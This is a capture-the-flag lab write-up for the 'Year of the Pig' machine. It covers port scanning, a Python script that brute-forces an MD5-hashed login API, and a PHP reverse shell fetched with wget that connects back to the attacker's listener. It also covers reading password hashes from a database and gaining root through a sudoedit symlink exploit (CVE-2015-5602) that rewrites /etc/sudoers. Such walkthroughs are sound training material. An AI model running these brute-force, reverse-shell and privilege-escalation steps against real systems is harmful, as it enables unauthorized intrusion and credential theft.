4 minutes
Year of the Pig
Machine URL :: Year of the pig
ENUMERATION
Nmap :
nmap -sC -sV -p- 10.10.9.235
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-12 13:10 IST
Nmap scan report for 10.10.9.235
Host is up (0.057s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Marco's Blog
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Let’s start with the webserver.

Use gobuster for directory bruteforcing:

This reveals the admin directory which yields us this as /login.php:

Web Login:
The page is sending an AJAX request to /api/login using JSON format for the user input. Also , the password value is MD5 hash value of the string.

For wrong credentials the following message appears:Remember that passwords should be a memorable word, followed by two numbers and a special character
Take a note of that.\
Let’s attempt to bruteforce this login now. We need a custom wordlist as ensured by the password policy. Scanning the page for ‘memorable’ words gives us this:
Marco
marco
plane
planes
airplane
airplanes
airforce
flying
Savoia
savoia
Macchi
macchi
Curtiss
curtiss
milan
Milan
mechanic
maintenance
Italian
italian
Agility
agility
You can use CeWL for this.
Adding a custom rule to /etc/john/john.conf. This will fulfill the password policy required.
[List.Rules:yop]
Az"[0-9][0-9][!#$%&(),*=/?]"
But the passwords are MD5-Hashed first before being sent to the login. Use this python program to hash the passwords and use them to bruteforce the login:
#!/usr/bin/python3
import requests
import sys
import json
import hashlib
payload= {"username":sys.argv[2],"password":"test"}
i = 0
for line in sys.stdin:
payload["password"] = hashlib.md5(line.rstrip().encode('utf-8')).hexdigest()
r = requests.post(sys.argv[1]+"/api/login",data=json.dumps(payload))
json_data = json.loads(r.content)
i = i +1
if i % 10 == 0:
print(str(i),end="\r")
if json_data["Response"] != "Error":
print (line)
break
Got this from auth.py
This takes a while. Thankfully the password doesn’t seem to reset with every reboot.

Going forward we see:

Now this is a complete rabbit hole. The commands section only responds to some commands like whoamiwhich tells us we are www-data and id.
FOOTHOLD
SSH as marco using the same password and you get the first flag immediately.

Looking in the /var/www directory to find some hints of what to do with the webserver we find that marco can edit any file here except admin.db.

To read admin.db we need to be www-data. So, let’s use our edit access to upload the PentestMonkey PHP reverse shell (located by default on Kali at /usr/share/webshells/php/php-reverse-shell.php) — making sure to change the IP and port number. \Using wget:
root@kali:/usr/share/webshells/php# python3 -m http.server
marco@year-of-the-pig:/var/www/html/admin$ wget YOUR-IP:8000/php-reverse-shell.php
Start a listener with nc -lvnp <chosen-port> then activate the shell by going to http://<machine-ip>/php-reverse-shell.php

We can’t read the databse in a non-interactive shell , so to upgrade use :python3 -c 'import pty; pty.spawn("/bin/bash")'

We got the password hashes of user curtis.

su curtis and you’ll get the 2nd flag in his home directory.
PRIVILEGE ESCALATION
Checking sudo -l we see that Curtis can execute sudoedit as sudo, against some files in /var/www/html.

Checking ExploitDB for sudoedit exploit gives us this.
Checking sudo version confirms we are to use the CVE-2015-5602 exploit.
curtis@year-of-the-pig:~$ sudo --version
Sudo version 1.8.13
Sudoers policy plugin version 1.8.13
Sudoers file grammar version 44
Sudoers I/O plugin version 1.8.13
In this version of sudo , sudoedit does not check the full path if a wildcard is used twice (e.g. /html/*/*/config.php), allowing a malicious user to replace the config.php real file with a symbolic link to a different location.
Marco being part of the web-developers can create such a path.
Now symlink this to /etc/sudoers file so we may give curtis sudo access. You can use this with the /etc/passwd file to add your own password.

Back to Curtis : sudoedit /var/www/html/dir1/dir2/config.php
This did not work with sudo for some reason.
Add curtis to the file :
## User Privilege Specification
##
root ALL=(ALL) ALL
curtis ALL=(ALL) ALL
## Uncomment to allow members of group wheel to execute any command
Now you can use su to elevate your privileges.